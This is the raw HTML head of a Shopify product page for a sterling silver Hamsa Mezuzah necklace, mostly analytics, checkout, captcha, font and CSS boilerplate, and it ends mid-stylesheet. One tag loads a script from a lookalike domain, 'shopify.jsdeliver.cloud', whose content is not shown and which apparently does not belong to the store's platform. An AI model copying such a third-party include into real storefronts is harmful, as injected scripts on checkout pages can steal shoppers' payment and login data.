

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alefbet.com/products/hamsa-mezuzah-necklace
body_size: 79322
content:
<script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) { (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]); h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');  ap.src=h.heatUrl+'preprocessor.min.js?sid='+m;  ap.defer=true; t.head.appendChild(ap); ['error', 'unhandledrejection'].forEach(function (ty) {     h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); }); });})(window,'https://dashboard.heatmap.com/','heatmap.php',document,3810);</script>
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.alefbet.com/products/hamsa-mezuzah-necklace">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP"></script>
    <script src="//www.alefbet.com/cdn/shop/t/67/assets/secondary.js?v=176493633728047177611741721735" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.alefbet.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1678108612&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Hamsa Mezuzah Necklace | Sterling Silver
 &ndash; Alef Bet by Paula</title>

    
      <meta name="description" content="Discover the Hamsa Mezuzah Necklace in sterling silver, a fusion of protection and blessing. Perfect for expressing faith and warding off negativity.">
    

    

<meta property="og:site_name" content="Alef Bet by Paula">
<meta property="og:url" content="https://www.alefbet.com/products/hamsa-mezuzah-necklace">
<meta property="og:title" content="Hamsa Mezuzah Necklace | Sterling Silver">
<meta property="og:type" content="product">
<meta property="og:description" content="Discover the Hamsa Mezuzah Necklace in sterling silver, a fusion of protection and blessing. Perfect for expressing faith and warding off negativity."><meta property="og:image" content="http://www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863">
  <meta property="og:image:secure_url" content="https://www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863">
  <meta property="og:image:width" content="1931">
  <meta property="og:image:height" content="1931"><meta property="og:price:amount" content="86.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hamsa Mezuzah Necklace | Sterling Silver">
<meta name="twitter:description" content="Discover the Hamsa Mezuzah Necklace in sterling silver, a fusion of protection and blessing. Perfect for expressing faith and warding off negativity.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="xII9V-eCodUAlrWK3Eqcd0B-jHWB_V-OPbvCtkQF0EA">
<meta name="facebook-domain-verification" content="36t6050xub4h2ufw6n6cy812k463yx">
<meta name="facebook-domain-verification" content="nc7qe22g9q5igizvh2uxkjapew9taj">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1221165123/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="519cd911bf31861c274be82649205825">
<meta id="in-context-paypal-metadata" data-shop-id="1221165123" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.alefbet.com/products/hamsa-mezuzah-necklace.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1221165123" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1221165123,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1221165123","merchantName":"Alef Bet by Paula","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Alef Bet by Paula","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"519cd911bf31861c274be82649205825","betas":["rich-media-storefront-analytics"],"domain":"www.alefbet.com","predictiveSearch":true,"shopId":1221165123,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alef-bet-jewelry-by-paula.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine Theme (Saksham's Version)","id":148497924345,"schema_name":"Shrine PRO","schema_version":"1.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.alefbet.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/849f6aa2b71f21c424154a2e50998a526860580bb08d58636d345b2840b287a3\/cdn.bogos.io\/script_tag\/secomapp.scripttag.js?shop=alef-bet-jewelry-by-paula.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/849f6aa2b71f21c424154a2e50998a526860580bb08d58636d345b2840b287a3\/cdn.bogos.io\/script_tag\/secomapp.scripttag.js?shop=alef-bet-jewelry-by-paula.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1221165123,"offset":-28800,"reqid":"2d0a4b85-71e7-4a2c-a934-46efb9943995-1768905528","pageurl":"www.alefbet.com\/products\/hamsa-mezuzah-necklace","u":"bfb521e1ed28","p":"product","rtyp":"product","rid":3866898235459};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.alefbet.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.alefbet.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.alefbet.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.alefbet.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.alefbet.com/cdn/shop/t/67/compiled_assets/scripts.js?v=23725"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


        :root {
          --font-body-family: "DM Sans", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.5;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 250, 249, 246;
        --color-base-background-2: 239, 237, 232;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 164, 36, 35;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 167, 108, 132;
        --payment-terms-background-color: #faf9f6;

        --gradient-base-background-1: #faf9f6;
        --gradient-base-background-2: #efede8;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #a76c84;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.0rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 10px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
